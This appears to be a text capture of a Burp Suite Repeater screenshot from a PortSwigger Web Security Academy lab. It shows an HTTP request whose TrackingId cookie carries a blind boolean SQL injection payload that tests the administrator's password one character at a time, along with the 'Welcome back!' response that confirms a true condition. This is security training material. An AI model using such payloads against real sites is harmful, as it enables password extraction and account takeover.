 Send
Cancel
< ▼
> ▼
Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' AND substring((SELECT
password FROM users WHERE username = 'administrator'), 1, 1) = '3;
session=iubQkDInjUGUpqhVF8i2oVUna2IS314A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
Search...
0 matches
INSPECTOR
Done
11,196 bytes | 453 millis